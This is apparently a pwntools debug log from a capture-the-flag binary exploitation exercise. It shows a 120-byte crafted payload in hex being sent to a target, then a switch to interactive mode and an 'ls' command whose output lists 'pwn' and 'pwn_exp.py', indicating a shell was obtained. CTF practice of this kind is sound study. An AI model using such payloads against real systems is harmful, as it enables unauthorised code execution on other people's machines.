 [DEBUG] Sent 0x78 bytes:
    00000000  01 00 00 00  00 00 00 00  10 ff ff ff  ff ff ff ff  │····│····│····│····│
    00000010  0d 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000020  e5 b7 fb ff  ff ff ff ff  09 00 00 00  00 00 00 00  │····│····│····│····│
    00000030  19 00 00 00  00 00 00 00  0d 00 00 00  00 00 00 00  │····│····│····│····│
    00000040  01 00 00 00  00 00 00 00  47 11 0f 00  00 00 00 00  │····│····│G···│····│
    00000050  0d 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000060  fe 29 f4 ff  ff ff ff ff  19 00 00 00  00 00 00 00  │·)··│····│····│····│
    00000070  0b 00 00 00  00 00 00 00                            │····│····││
    00000078
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x10 bytes:
    'pwn  pwn_exp.py\n'
pwn  pwn_exp.py